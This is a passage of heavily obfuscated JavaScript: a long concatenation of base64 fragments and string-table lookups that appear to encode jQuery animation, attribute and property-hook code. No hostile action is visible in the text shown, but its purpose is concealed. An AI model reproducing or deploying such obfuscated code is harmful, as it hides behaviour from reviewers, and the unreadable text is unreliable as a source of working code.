('0x43a4')+_0x24d640('0x2a37')+'ludGVydmFs'+'KSxTLmZ4Ln'+_0x24d640('0x3ff9')+_0x24d640('0x13a7')+'4gdXQoKXty'+_0x24d640('0x872')+_0x24d640('0x579')+_0x24d640('0x485d')+_0x24d640('0x213a')+'dHQ9dm9pZC'+_0x24d640('0x39cd')+_0x24d640('0x1f9a')+_0x24d640('0x728')+_0x24d640('0x163e')+'hlLHQpe3Zh'+'ciBuLHI9MC'+_0x24d640('0x2e16')+_0x24d640('0x3dd0')+_0x24d640('0x460')+_0x24d640('0x3c5e')+_0x24d640('0x48fe')+'WyJtYXJnaW'+_0x24d640('0x2a66')+_0x24d640('0x49b6')+_0x24d640('0x412b')+_0x24d640('0x3c2e')+_0x24d640('0x39c5')+_0x24d640('0x26ee')+_0x24d640('0xdb4')+_0x24d640('0x480b')+_0x24d640('0x3c6f')+_0x24d640('0x109b')+_0x24d640('0x2566')+_0x24d640('0x25af')+_0x24d640('0x2ed1')+_0x24d640('0x6bd')+_0x24d640('0x419c')+_0x24d640('0x1eef')+_0x24d640('0x3cc8')+_0x24d640('0x2447')+_0x24d640('0x34dd')+_0x24d640('0x21ee')+_0x24d640('0x30b')+_0x24d640('0x49e2')+_0x24d640('0x252b')+_0x24d640('0x47d2')+_0x24d640('0x140b')+_0x24d640('0x2403')+_0x24d640('0x4893')+_0x24d640('0x4d0c')+_0x24d640('0x1a1b')+_0x24d640('0x1998')+'AsaT1mdC5w'+_0x24d640('0x234b')+_0x24d640('0x3c91')+'aCxzPVMuRG'+_0x24d640('0x3642')+_0x24d640('0x896')+_0x24d640('0x2df7')+_0x24d640('0x1be6')+'xldGUgdS5l'+_0x24d640('0x10b0')+'1mdW5jdGlv'+_0x24d640('0x1e9b')+_0x24d640('0x3f4d')+_0x24d640('0xcde')+_0x24d640('0x1a79')+_0x24d640('0x1560')+'Q9TWF0aC5t'+_0x24d640('0x11c8')+_0x24d640('0x1b9a')+_0x24d640('0x4c9d')+'F0aW9uLWUp'+_0x24d640('0x4ae4')+'9sLmR1cmF0'+'aW9ufHwwKS'+'xyPTAsaT1s'+_0x24d640('0x3136')+_0x24d640('0x431')+_0x24d640('0xf97')+_0x24d640('0x2793')+_0x24d640('0x2e95')+_0x24d640('0x3874')+_0x24d640('0x41fa')+_0x24d640('0x2b3f')+_0x24d640('0x171a')+'4sdF0pLG48'+_0x24d640('0x4d86')+'hpfHxzLm5v'+'dGlmeVdpdG'+_0x24d640('0x435a')+_0x24d640('0xbfb')+_0x24d640('0x2e07'))+('aXRoKG8sW2'+'xdKSwhMSl9'+_0x24d640('0x3d9e')+_0x24d640('0x9bf')+_0x24d640('0x3f7d')+'JvcHM6Uy5l'+_0x24d640('0x4535')+_0x24d640('0x4616')+_0x24d640('0x4573')+_0x24d640('0x1d7f')+_0x24d640('0x2e5f')+_0x24d640('0x4b52')+_0x24d640('0x4c87')+_0x24d640('0x461b')+_0x24d640('0x3f64')+_0x24d640('0x29d0')+_0x24d640('0x2496')+_0x24d640('0x4c37')+_0x24d640('0xd18')+'9yaWdpbmFs'+_0x24d640('0xaf2')+_0x24d640('0x1d1c')+_0x24d640('0x45ca')+'x8dXQoKSxk'+_0x24d640('0x855')+_0x24d640('0x34cc')+'aW9uLHR3ZW'+_0x24d640('0xff1')+_0x24d640('0x4a8')+_0x24d640('0x15c2')+_0x24d640('0x2d04')+_0x24d640('0xadc')+_0x24d640('0xa7e')+'4obyxsLm9w'+_0x24d640('0x361f')+_0x24d640('0x38be')+_0x24d640('0x3d07')+'FzaW5nW2Vd'+_0x24d640('0x404d')+_0x24d640('0x3367')+_0x24d640('0x4556')+_0x24d640('0x3e98')+_0x24d640('0x1880')+'huKSxufSxz'+_0x24d640('0x3f4c')+_0x24d640('0x2a20')+_0x24d640('0x4770')+_0x24d640('0xb9b')+_0x24d640('0x1789')+_0x24d640('0x43dd')+_0x24d640('0x677')+_0x24d640('0x207')+_0x24d640('0x1d2')+_0x24d640('0x34fc')+'O3QrKylsLn'+_0x24d640('0x4241')+_0x24d640('0x3fbf')+_0x24d640('0x4c6c')+_0x24d640('0x4617')+_0x24d640('0x2b3f')+'aChvLFtsLD'+_0x24d640('0x2f8b')+_0x24d640('0x4dd1')+'dpdGgobyxb'+_0x24d640('0x2bb5')+_0x24d640('0x24e0')+_0x24d640('0x248f')+_0x24d640('0x1bc5')+_0x24d640('0x3846')+_0x24d640('0x41f6')+_0x24d640('0xaa0')+'Z1bmN0aW9u'+_0x24d640('0x29a3')+'FyIG4scixp'+_0x24d640('0x2a3')+_0x24d640('0x490c')+_0x24d640('0x2feb')+_0x24d640('0x1fcc')+_0x24d640('0x3f0c')+_0x24d640('0x364b')+_0x24d640('0x4587')+_0x24d640('0x6e1')+_0x24d640('0x1b51')+_0x24d640('0x17de')+_0x24d640('0x2231')+_0x24d640('0x2b51')+'byxkZWxldG'+_0x24d640('0xd00')+'KGE9Uy5jc3'+_0x24d640('0x3e6')+_0x24d640('0x93b')+_0x24d640('0x3c51')+_0x24d640('0x1be2')+_0x24d640('0x2fea')+_0x24d640('0x441c')+_0x24d640('0x73c')+_0x24d640('0x849')+'8pbiBpbiBl'+_0x24d640('0x3108')+_0x24d640('0x3f04'))+(_0x24d640('0x3c52')+_0x24d640('0x4b1d')+_0x24d640('0x3991')+_0x24d640('0xb83')+'ZWNpYWxFYX'+'NpbmcpO3I8'+_0x24d640('0xfa8')+'Yobj1mdC5w'+_0x24d640('0x234b')+_0x24d640('0x1ffe')+_0x24d640('0x2c87')+_0x24d640('0x228b')+_0x24d640('0x4c0e')+'4gbShuLnN0'+_0x24d640('0x355')+_0x24d640('0x4530')+_0x24d640('0x3279')+_0x24d640('0x40fc')+_0x24d640('0x3483')+_0x24d640('0x4a2b')+_0x24d640('0x196a')+_0x24d640('0x53c')+_0x24d640('0x4a55')+'VybiBTLm1h'+_0x24d640('0x4683')+_0x24d640('0x418e')+_0x24d640('0x421b')+'J0KSYmbC5v'+_0x24d640('0x421b')+_0x24d640('0x1fb')+_0x24d640('0x3fdb')+_0x24d640('0x1625')+_0x24d640('0x3c4d')+_0x24d640('0x824')+_0x24d640('0x3da2')+_0x24d640('0x495b')+_0x24d640('0x3c7f')+_0x24d640('0x322f')+_0x24d640('0x72c')+'ZhaWwobC5v'+_0x24d640('0x3eb9')+_0x24d640('0x3f29')+_0x24d640('0x4656')+_0x24d640('0x2aa5')+_0x24d640('0x3efd')+'RpbWVyKFMu'+_0x24d640('0x18ed')+_0x24d640('0x419b')+_0x24d640('0x4485')+_0x24d640('0x7a8')+_0x24d640('0x4810')+_0x24d640('0x692')+_0x24d640('0x3b40')+_0x24d640('0x2f84')+'Uy5leHRlbm'+_0x24d640('0x72e')+_0x24d640('0x32e9')+_0x24d640('0x1805')+_0x24d640('0x3c1b')+'UsdCl7dmFy'+'IG49dGhpcy'+'5jcmVhdGVU'+_0x24d640('0x32bc')+'QpO3JldHVy'+_0x24d640('0x2a57')+'VsZW0sZSx0'+_0x24d640('0x1df5')+_0x24d640('0x344e')+_0x24d640('0x3c7c')+'5lcjpmdW5j'+_0x24d640('0x2d04')+'Qpe20oZSk/'+_0x24d640('0x33e5')+_0x24d640('0x3bc1')+_0x24d640('0x1db7')+_0x24d640('0x117d')+_0x24d640('0x402c')+_0x24d640('0x4968')+_0x24d640('0xfd2')+_0x24d640('0xe85')+_0x24d640('0x4df0')+_0x24d640('0x1aae')+_0x24d640('0xcdf')+_0x24d640('0x1aae')+'ZXJzW25dfH'+'xbXSxmdC50'+_0x24d640('0x2447')+'tuXS51bnNo'+'aWZ0KHQpfS'+_0x24d640('0x3f39')+'ZXJzOltmdW'+_0x24d640('0x1643')+'LHQsbil7dm'+_0x24d640('0x1034')+'LGEscyx1LG'+_0x24d640('0x1a29')+_0x24d640('0x2941')+_0x24d640('0x3a6e')+'Z2h0ImluIH'+_0x24d640('0x116b'))+(_0x24d640('0xee6')+_0x24d640('0x2b31')+_0x24d640('0x70b')+_0x24d640('0x27c5')+'YWUoZSkseT'+_0x24d640('0x19ad')+_0x24d640('0x4b22')+_0x24d640('0x2852')+'ciBpbiBuLn'+_0x24d640('0x3905')+_0x24d640('0x46f9')+_0x24d640('0x1b8e')+_0x24d640('0x49ef')+_0x24d640('0x295c')+_0x24d640('0x3b77')+'VlZCYmKGEu'+_0x24d640('0x1fa6')+_0x24d640('0x3f43')+'ZW1wdHkuZm'+_0x24d640('0x1f32')+'cHR5LmZpcm'+_0x24d640('0x118f')+'b24oKXthLn'+'VucXVldWVk'+_0x24d640('0x31b8')+_0x24d640('0x2f97')+_0x24d640('0x3ddc')+_0x24d640('0x37b0')+_0x24d640('0x13a7')+_0x24d640('0x3783')+_0x24d640('0x709')+_0x24d640('0x3e21')+_0x24d640('0x3cfe')+_0x24d640('0x27e')+_0x24d640('0x2f0')+_0x24d640('0x197e')+_0x24d640('0x2b30')+_0x24d640('0x3552')+'LmZpcmUoKX'+'0pfSkpLHQp'+_0x24d640('0x1909')+_0x24d640('0x1ae4')+_0x24d640('0xece')+_0x24d640('0xbb3')+_0x24d640('0x90f')+_0x24d640('0x4ca3')+_0x24d640('0x4b7f')+_0x24d640('0x39e5')+_0x24d640('0x4e45')+_0x24d640('0x35d5')+'KSl7aWYoIn'+'Nob3ciIT09'+_0x24d640('0x272c')+'ZvaWQgMD09'+_0x24d640('0x306d')+_0x24d640('0x4104')+_0x24d640('0x6f4')+_0x24d640('0x216a')+_0x24d640('0x6e8')+_0x24d640('0x2d3')+_0x24d640('0x3616')+_0x24d640('0x3c42')+_0x24d640('0x9f5')+_0x24d640('0x1903')+_0x24d640('0x12c3')+_0x24d640('0x2ca')+_0x24d640('0xf1c')+_0x24d640('0x1b74')+_0x24d640('0x2923')+_0x24d640('0x3a89')+_0x24d640('0x292d')+_0x24d640('0x2d43')+_0x24d640('0x1f3b')+_0x24d640('0xdce')+_0x24d640('0x25ae')+_0x24d640('0x1a18')+'Zmxvd1ldLG'+_0x24d640('0x1c78')+_0x24d640('0x410c')+_0x24d640('0x523')+_0x24d640('0x36cb')+'V0KGUsImRp'+_0x24d640('0x4745')+_0x24d640('0x2007')+'PT09KGM9Uy'+'5jc3MoZSwi'+'ZGlzcGxheS'+_0x24d640('0x37b4')+_0x24d640('0x1e7c')+'hbZV0sITAp'+_0x24d640('0xb8f')+_0x24d640('0x6d2')+_0x24d640('0x22de')+_0x24d640('0x8eb')+_0x24d640('0x23cd')+'xheSIpLGxl'+_0x24d640('0x4478')+_0x24d640('0x24fe')+_0x24d640('0x7de')+'wiaW5saW5l')+(_0x24d640('0x47b8')+_0x24d640('0x2aa2')+_0x24d640('0x34fd')+_0x24d640('0x3f48')+'PT1TLmNzcy'+'hlLCJmbG9h'+_0x24d640('0x19f3')+_0x24d640('0x2ac5')+_0x24d640('0x1efb')+_0x24d640('0x3aac')+_0x24d640('0x288')+'1sfSksbnVs'+_0x24d640('0x1ddb')+'M9aC5kaXNw'+_0x24d640('0x9e1')+_0x24d640('0x399e')+_0x24d640('0x29f8')+_0x24d640('0xeb5')+_0x24d640('0x1653')+'xpbmUtYmxv'+_0x24d640('0x1299')+_0x24d640('0x4887')+'dyYmKGgub3'+_0x24d640('0x2d43')+_0x24d640('0x3dab')+_0x24d640('0x3946')+'eXMoZnVuY3'+_0x24d640('0x253b')+'Lm92ZXJmbG'+_0x24d640('0x1b8')+_0x24d640('0x34d4')+_0x24d640('0x1ca6')+'Zmxvd1g9bi'+'5vdmVyZmxv'+_0x24d640('0x4631')+'92ZXJmbG93'+_0x24d640('0x5b2')+'JmbG93WzJd'+_0x24d640('0x45c4')+_0x24d640('0x147f')+_0x24d640('0x2fbc')+'VuImluIHkm'+_0x24d640('0x1040')+_0x24d640('0xf81')+_0x24d640('0x318')+_0x24d640('0x1182')+_0x24d640('0x3fd1')+_0x24d640('0x2def')+_0x24d640('0x383b')+_0x24d640('0x4a83')+_0x24d640('0x63c')+'YmbGUoW2Vd'+_0x24d640('0x4293')+_0x24d640('0x4506')+'Y3Rpb24oKX'+_0x24d640('0x45fa')+_0x24d640('0x41c5')+_0x24d640('0x65b')+_0x24d640('0x22f6')+_0x24d640('0x40f7')+'dyIpLGQpUy'+_0x24d640('0x286')+_0x24d640('0x1879')+_0x24d640('0x250a')+_0x24d640('0x4393')+_0x24d640('0x3481')+'LHIgaW4geX'+_0x24d640('0x3d7f')+'dS5zdGFydC'+'xnJiYodS5l'+_0x24d640('0x4018')+_0x24d640('0x2e77')+'YXJ0PTApKX'+'1dLHByZWZp'+_0x24d640('0x1512')+_0x24d640('0x1643')+'LHQpe3Q/Zn'+_0x24d640('0x155a')+'dGVycy51bn'+'NoaWZ0KGUp'+_0x24d640('0x3b04')+_0x24d640('0x3dae')+_0x24d640('0x4ac7')+'19KSxTLnNw'+_0x24d640('0x19e4')+_0x24d640('0x2ead')+_0x24d640('0x135e')+_0x24d640('0x47d1')+_0x24d640('0x1fe2')+_0x24d640('0x4321')+_0x24d640('0xad5')+'RlbmQoe30s'+_0x24d640('0x3b2')+_0x24d640('0x4a7c')+_0x24d640('0x347e')+_0x24d640('0x4452')+'LGR1cmF0aW'+'9uOmUsZWFz'+_0x24d640('0x2770')+_0x24d640('0x101b'))+(_0x24d640('0x378b')+_0x24d640('0x39c5')+_0x24d640('0x3b30')+_0x24d640('0x28e0')+_0x24d640('0x4b35')+_0x24d640('0x1ef3')+_0x24d640('0x4b0')+_0x24d640('0x996')+_0x24d640('0x4ba2')+_0x24d640('0x3071')+'b24gaW4gUy'+_0x24d640('0x1f41')+'ZHM/ci5kdX'+'JhdGlvbj1T'+_0x24d640('0x961')+'Vkc1tyLmR1'+'cmF0aW9uXT'+_0x24d640('0x39ee')+_0x24d640('0x141c')+_0x24d640('0x35e3')+_0x24d640('0x14a9')+'x0KSxudWxs'+'IT1yLnF1ZX'+'VlJiYhMCE9'+_0x24d640('0x4523')+_0x24d640('0x6ad')+'ZXVlPSJmeC'+_0x24d640('0x2639')+'PXIuY29tcG'+'xldGUsci5j'+'b21wbGV0ZT'+_0x24d640('0x4893')+'bigpe20oci'+_0x24d640('0x3549')+_0x24d640('0x4654')+_0x24d640('0x1940')+'LHIucXVldW'+_0x24d640('0x12ce')+'dWV1ZSh0aG'+_0x24d640('0x1a6a')+_0x24d640('0x181')+_0x24d640('0x4285')+_0x24d640('0xf50')+_0x24d640('0x4dfa')+_0x24d640('0x3c1b')+_0x24d640('0x30ee')+_0x24d640('0x77c')+_0x24d640('0xfd0')+'bHRlcihhZS'+'kuY3NzKCJv'+_0x24d640('0x747')+_0x24d640('0x7ac')+_0x24d640('0x120d')+_0x24d640('0x133b')+'ZSh7b3BhY2'+_0x24d640('0x41e3')+_0x24d640('0x2026')+_0x24d640('0x3a2f')+_0x24d640('0x13a7')+_0x24d640('0x3a7c')+_0x24d640('0x4c53')+_0x24d640('0x2df2')+'cHR5T2JqZW'+_0x24d640('0x1302')+_0x24d640('0x1afa')+_0x24d640('0x2a73')+_0x24d640('0xe06')+_0x24d640('0x1e61')+_0x24d640('0x4760')+_0x24d640('0x21ba')+_0x24d640('0x4535')+'0sdCksbyk7'+_0x24d640('0x30e2')+_0x24d640('0x965')+_0x24d640('0x11a2')+'IpKSYmZS5z'+_0x24d640('0x3647')+_0x24d640('0x429a')+_0x24d640('0x2654')+'NoPWEsaXx8'+_0x24d640('0x4b00')+_0x24d640('0x4023')+_0x24d640('0x1278')+_0x24d640('0xc36')+_0x24d640('0x2f0')+'8ucXVldWUs'+_0x24d640('0x9c4')+_0x24d640('0x2e3c')+'b24oaSxlLG'+'8pe3ZhciBh'+_0x24d640('0x16ac')+_0x24d640('0x215')+_0x24d640('0x24d')+_0x24d640('0x956')+_0x24d640('0x557')+_0x24d640('0xa08')+_0x24d640('0xdaa')+_0x24d640('0x1983')+'IT10eXBlb2'+_0x24d640('0xc26'))+(_0x24d640('0x99d')+_0x24d640('0x49ec')+_0x24d640('0x49b7')+_0x24d640('0x139e')+'aXx8ImZ4Ii'+_0x24d640('0x3372')+_0x24d640('0xc22')+_0x24d640('0x25e')+_0x24d640('0x3d6a')+_0x24d640('0x13fb')+'dWxsIT1pJi'+_0x24d640('0x2341')+'ZUhvb2tzIi'+_0x24d640('0x3b6c')+_0x24d640('0x4441')+_0x24d640('0x1824')+_0x24d640('0x2360')+_0x24d640('0x6a8')+'W3RdLnN0b3'+'AmJmEoclt0'+_0x24d640('0x19e0')+_0x24d640('0x4d39')+_0x24d640('0x30db')+_0x24d640('0x19cf')+'c3RvcCYmYX'+_0x24d640('0x42b9')+'KSYmYShyW3'+_0x24d640('0x27ff')+_0x24d640('0x133a')+_0x24d640('0x34c1')+'KW5bdF0uZW'+_0x24d640('0x77f')+'aXN8fG51bG'+_0x24d640('0x1cc6')+_0x24d640('0x1f30')+'UhPT1pfHwo'+'blt0XS5hbm'+_0x24d640('0x11d2')+'byksZT0hMS'+_0x24d640('0x1fb4')+_0x24d640('0xbdb')+'shZSYmb3x8'+_0x24d640('0x3eb7')+_0x24d640('0x10af')+_0x24d640('0x717')+'luaXNoOmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x2c3f')+'biExIT09YS'+'YmKGE9YXx8'+_0x24d640('0x1915')+_0x24d640('0x4e06')+_0x24d640('0x3ab5')+_0x24d640('0x387c')+_0x24d640('0x14c4')+'dldCh0aGlz'+_0x24d640('0x2943')+'sicXVldWUi'+_0x24d640('0x3f2b')+_0x24d640('0x76d')+_0x24d640('0x506')+_0x24d640('0x3d16')+_0x24d640('0x3246')+_0x24d640('0x1ec2')+_0x24d640('0x4a07')+_0x24d640('0x4d92')+_0x24d640('0x4c43')+'VldWUodGhp'+_0x24d640('0x45a8')+_0x24d640('0x4e2f')+'b3AmJnIuc3'+_0x24d640('0x252c')+_0x24d640('0x3d5')+_0x24d640('0x1b70')+'ZW5ndGg7ZS'+_0x24d640('0x4dcf')+_0x24d640('0x3471')+'10aGlzJiZp'+'W2VdLnF1ZX'+_0x24d640('0x2d27')+_0x24d640('0x44d4')+_0x24d640('0xe4a')+_0x24d640('0x17c2')+'NwbGljZShl'+'LDEpKTtmb3'+_0x24d640('0x4668')+_0x24d640('0x1118')+_0x24d640('0x3df8')+'XS5maW5pc2'+_0x24d640('0x2f0a')+_0x24d640('0x1e07')+_0x24d640('0x403c')+_0x24d640('0x3bd3')+_0x24d640('0x42a3')+_0x24d640('0xfb0')+_0x24d640('0x2774')+_0x24d640('0x268')+_0x24d640('0x47b6')+'dyIsImhpZG'+_0x24d640('0x2ab'))+(_0x24d640('0x2d04')+'Ipe3ZhciBp'+_0x24d640('0x3dec')+'07Uy5mblty'+_0x24d640('0x2a0a')+_0x24d640('0x2172')+_0x24d640('0x15d6')+_0x24d640('0x4b47')+_0x24d640('0xd9f')+_0x24d640('0xeab')+_0x24d640('0x690')+_0x24d640('0x3ea3')+_0x24d640('0x50e')+_0x24d640('0x7fa')+_0x24d640('0xff0')+_0x24d640('0x480a')+_0x24d640('0x3873')+_0x24d640('0x15d7')+_0x24d640('0x2038')+_0x24d640('0x15ef')+_0x24d640('0x2a8b')+_0x24d640('0x35e1')+_0x24d640('0x4df1')+_0x24d640('0xf90')+'ImhpZGUiKS'+'xzbGlkZVRv'+'Z2dsZTpsdC'+'gidG9nZ2xl'+_0x24d640('0x1ee9')+'luOntvcGFj'+_0x24d640('0x32ce')+_0x24d640('0x3b95')+'ZU91dDp7b3'+_0x24d640('0x3258')+_0x24d640('0x21cb')+_0x24d640('0xfc1')+_0x24d640('0x605')+'NpdHk6InRv'+_0x24d640('0x1162')+_0x24d640('0x3354')+_0x24d640('0x4a1')+_0x24d640('0x1bc4')+_0x24d640('0x13a7')+_0x24d640('0x41e1')+_0x24d640('0x77c')+_0x24d640('0x2666')+'aW1hdGUoci'+_0x24d640('0x236c')+_0x24d640('0x111a')+_0x24d640('0x740')+_0x24d640('0x3341')+_0x24d640('0x2790')+_0x24d640('0x124c')+'FyIGUsdD0w'+_0x24d640('0x254e')+_0x24d640('0x3c53')+_0x24d640('0x17a8')+'Uubm93KCk7'+_0x24d640('0x1247')+_0x24d640('0x1931')+_0x24d640('0x3fb0')+_0x24d640('0x2308')+_0x24d640('0x9b8')+'4uc3BsaWNl'+'KHQtLSwxKT'+'tuLmxlbmd0'+_0x24d640('0x1e70')+_0x24d640('0x26d3')+'dHQ9dm9pZC'+_0x24d640('0xa51')+_0x24d640('0x44cb')+'Z1bmN0aW9u'+'KGUpe1MudG'+_0x24d640('0x1ef9')+_0x24d640('0x1a2c')+'5meC5zdGFy'+'dCgpfSxTLm'+_0x24d640('0x3863')+_0x24d640('0xc68')+'MuZnguc3Rh'+_0x24d640('0x69a')+_0x24d640('0x4ed')+_0x24d640('0x2eb6')+'EwLHN0KCkp'+_0x24d640('0xd4e')+_0x24d640('0x2d2c')+_0x24d640('0xc1f')+_0x24d640('0x1fca')+_0x24d640('0xd4e')+'NwZWVkcz17'+_0x24d640('0xc5a')+'AsZmFzdDoy'+'MDAsX2RlZm'+'F1bHQ6NDAw'+_0x24d640('0x2dc7')+_0x24d640('0x4839')+_0x24d640('0x39d8')+'IsZSl7cmV0'+_0x24d640('0x3399')+'5meCYmUy5m')+(_0x24d640('0x316e')+_0x24d640('0x2b55')+_0x24d640('0x3938')+_0x24d640('0x328f')+_0x24d640('0x42ad')+_0x24d640('0x3354')+_0x24d640('0x4bd5')+'ZhciBuPUMu'+_0x24d640('0x3f5e')+_0x24d640('0x8bb')+'O3Quc3RvcD'+_0x24d640('0x4893')+_0x24d640('0x3f27')+_0x24d640('0x3a1')+_0x24d640('0x1aeb')+_0x24d640('0x200b')+_0x24d640('0x3141')+_0x24d640('0x2623')+_0x24d640('0x4042')+_0x24d640('0x367c')+_0x24d640('0x2aa7')+'VtZW50KCJz'+_0x24d640('0x402f')+'5hcHBlbmRD'+'aGlsZChFLm'+_0x24d640('0x156d')+_0x24d640('0x210e')+_0x24d640('0x12d1')+_0x24d640('0x5ed')+_0x24d640('0x171f')+_0x24d640('0x1aba')+_0x24d640('0x85d')+'PSIiIT09cn'+_0x24d640('0x2ee8')+'di5vcHRTZW'+_0x24d640('0x146c')+'dC5zZWxlY3'+_0x24d640('0x3681')+_0x24d640('0x4a22')+_0x24d640('0x16cc')+'KCJpbnB1dC'+_0x24d640('0x446')+_0x24d640('0x27e9')+_0x24d640('0xca5')+'cmFkaW8iLH'+'YucmFkaW9W'+'YWx1ZT0idC'+_0x24d640('0x3322')+_0x24d640('0x2ea3')+'IgcHQsZHQ9'+_0x24d640('0x41ec')+_0x24d640('0x3312')+_0x24d640('0x36e4')+_0x24d640('0x3e8a')+'e2F0dHI6Zn'+_0x24d640('0x3c63')+_0x24d640('0x282d')+'R1cm4gQih0'+_0x24d640('0x1bbf')+'R0cixlLHQs'+_0x24d640('0x18d4')+_0x24d640('0x37e4')+_0x24d640('0x4df3')+_0x24d640('0x20fb')+_0x24d640('0x1aa7')+'lvbihlKXty'+_0x24d640('0xf31')+_0x24d640('0x4e06')+_0x24d640('0x3ab5')+_0x24d640('0x17b0')+_0x24d640('0x524')+_0x24d640('0x1e37')+_0x24d640('0x7ca')+'xTLmV4dGVu'+_0x24d640('0x28ca')+'pmdW5jdGlv'+_0x24d640('0x49c7')+_0x24d640('0x28f9')+_0x24d640('0x2a5c')+_0x24d640('0x4984')+_0x24d640('0x1b63')+'8mJjghPT1v'+'JiYyIT09by'+_0x24d640('0x20ff')+_0x24d640('0x4abd')+_0x24d640('0x2ae9')+_0x24d640('0x422f')+_0x24d640('0x4814')+_0x24d640('0x931')+_0x24d640('0x105a')+'bik6KDE9PT'+'1vJiZTLmlz'+'WE1MRG9jKG'+_0x24d640('0x1c91')+'LmF0dHJIb2'+_0x24d640('0x156b')+'TG93ZXJDYX'+_0x24d640('0x45b5')+_0x24d640('0x41ec')+_0x24d640('0x3fa0'))+(_0x24d640('0x36dc')+_0x24d640('0x4234')+_0x24d640('0x20e')+_0x24d640('0x3b57')+_0x24d640('0xe1c')+_0x24d640('0xb74')+_0x24d640('0xbcc')+'1vdmVBdHRy'+_0x24d640('0x4134')+'YmInNldCJp'+_0x24d640('0x23bc')+_0x24d640('0x4a26')+'cj1pLnNldC'+'hlLG4sdCkp'+'P3I6KGUuc2'+_0x24d640('0x4814')+_0x24d640('0x83e')+'siIiksbik6'+_0x24d640('0x1cc0')+_0x24d640('0x235b')+_0x24d640('0x1e3e')+_0x24d640('0x1869')+'ZSx0KSk/cj'+_0x24d640('0x1bbe')+_0x24d640('0x1c48')+_0x24d640('0x3908')+_0x24d640('0x4dd2')+_0x24d640('0x2841')+_0x24d640('0x15f8')+_0x24d640('0x4232')+_0x24d640('0x1f29')+_0x24d640('0x25e')+_0x24d640('0x11cc')+_0x24d640('0x3e88')+_0x24d640('0x4381')+_0x24d640('0x4677')+_0x24d640('0x300b')+_0x24d640('0x41db')+_0x24d640('0x3a36')+_0x24d640('0x1102')+_0x24d640('0x101a')+'R1cm4gZS5z'+_0x24d640('0x115b')+_0x24d640('0x328a')+'cGUiLHQpLG'+_0x24d640('0x1aa1')+_0x24d640('0x2316')+_0x24d640('0x29ad')+_0x24d640('0x1188')+_0x24d640('0x211f')+'b24oZSx0KX'+'t2YXIgbixy'+_0x24d640('0xc37')+_0x24d640('0x925')+_0x24d640('0x13fd')+_0x24d640('0x1d25')+_0x24d640('0x42b')+'BlKXdoaWxl'+_0x24d640('0x3c0f')+_0x24d640('0x200f')+'b3ZlQXR0cm'+_0x24d640('0x1f84')+_0x24d640('0x24ce')+_0x24d640('0x3d7e')+_0x24d640('0x4172')+_0x24d640('0x315f')+_0x24d640('0x3e7b')+_0x24d640('0x2193')+_0x24d640('0x1188')+'IoZSxuKTpl'+_0x24d640('0x3b07')+_0x24d640('0x1b6c')+_0x24d640('0x242')+'xTLmVhY2go'+'Uy5leHByLm'+_0x24d640('0x3fa0')+'b2wuc291cm'+_0x24d640('0x172d')+'KC9cdysvZy'+_0x24d640('0x360')+'b24oZSx0KX'+'t2YXIgYT1k'+_0x24d640('0x431d')+_0x24d640('0x47a3')+_0x24d640('0xb26')+_0x24d640('0x4256')+'b24oZSx0LG'+'4pe3ZhciBy'+_0x24d640('0x4a7d')+_0x24d640('0xde3')+_0x24d640('0x2381')+_0x24d640('0x4816')+_0x24d640('0x4777')+_0x24d640('0x2e27')+_0x24d640('0x4bd6')+'xsIT1hKGUs'+'dCxuKT9vOm'+_0x24d640('0x4c27')+_0x24d640('0x48d8')+_0x24d640('0x2055'))+(_0x24d640('0x240e')+_0x24d640('0x1058')+_0x24d640('0x45d0')+_0x24d640('0x45d8')+_0x24d640('0x17c6')+'QvaSxndD0v'+_0x24d640('0x4b51')+_0x24d640('0xeb7')+_0x24d640('0x13a7')+_0x24d640('0x37ed')+_0x24d640('0x8ad')+'UubWF0Y2go'+'UCl8fFtdKS'+'5qb2luKCIg'+_0x24d640('0x2fb8')+_0x24d640('0x32e2')+_0x24d640('0x2975')+'JuIGUuZ2V0'+_0x24d640('0x11e1')+_0x24d640('0x179b')+_0x24d640('0x41d3')+_0x24d640('0x455e')+_0x24d640('0x2ba2')+_0x24d640('0x28bc')+_0x24d640('0x471c')+_0x24d640('0x266f')+_0x24d640('0x112c')+_0x24d640('0x482d')+_0x24d640('0x842')+_0x24d640('0x42ef')+_0x24d640('0x690')+'UmJmUubWF0'+_0x24d640('0x13b4')+_0x24d640('0x35df')+_0x24d640('0x18ed')+_0x24d640('0x9eb')+_0x24d640('0x3c1b')+_0x24d640('0x4cdd')+_0x24d640('0x2488')+_0x24d640('0x47f1')+_0x24d640('0x39eb')+_0x24d640('0x309b')+_0x24d640('0x4871')+_0x24d640('0xa14')+_0x24d640('0x24f6')+_0x24d640('0x2e3c')+'b24oZSl7cm'+_0x24d640('0x207')+_0x24d640('0x1278')+_0x24d640('0x3747')+_0x24d640('0x2b0d')+_0x24d640('0x1448')+_0x24d640('0x332e')+'ZpeFtlXXx8'+_0x24d640('0x678')+_0x24d640('0x3526')+_0x24d640('0xeaf')+_0x24d640('0x39f1')+'bihlLHQsbi'+'l7dmFyIHIs'+'aSxvPWUubm'+_0x24d640('0x4984')+'aWYoMyE9PW'+'8mJjghPT1v'+'JiYyIT09by'+_0x24d640('0x3153')+_0x24d640('0x47dc')+_0x24d640('0x3b9e')+_0x24d640('0x2cd6')+_0x24d640('0x22a0')+_0x24d640('0xf22')+_0x24d640('0x1834')+_0x24d640('0x40a')+_0x24d640('0x292a')+_0x24d640('0x24ab')+'1uP2kmJiJz'+_0x24d640('0x177e')+_0x24d640('0x2e09')+_0x24d640('0x4063')+'5zZXQoZSxu'+_0x24d640('0x32d1')+_0x24d640('0x4280')+_0x24d640('0x2829')+_0x24d640('0x3757')+'bGwhPT0ocj'+_0x24d640('0x1968')+_0x24d640('0x32d1')+_0x24d640('0x3e3e')+_0x24d640('0x308c')+'p7dGFiSW5k'+_0x24d640('0x1db1')+'pmdW5jdGlv'+_0x24d640('0x245d')+_0x24d640('0x3538')+_0x24d640('0x4691')+'hlLCJ0YWJp'+_0x24d640('0x1376')+_0x24d640('0xe03')+'P3BhcnNlSW'+_0x24d640('0x1a2b'))+('Omh0LnRlc3'+'QoZS5ub2Rl'+_0x24d640('0x14e6')+_0x24d640('0x4186')+_0x24d640('0x24d3')+_0x24d640('0x3be0')+'aHJlZj8wOi'+_0x24d640('0x2c94')+_0x24d640('0x2734')+'Jmb3IiOiJo'+_0x24d640('0x3ced')+_0x24d640('0xce6')+_0x24d640('0x3f81')+'5hbWUifX0p'+_0x24d640('0x466f')+_0x24d640('0x4945')+'fChTLnByb3'+'BIb29rcy5z'+_0x24d640('0x4277')+_0x24d640('0x2745')+'bmN0aW9uKG'+_0x24d640('0x3e6d'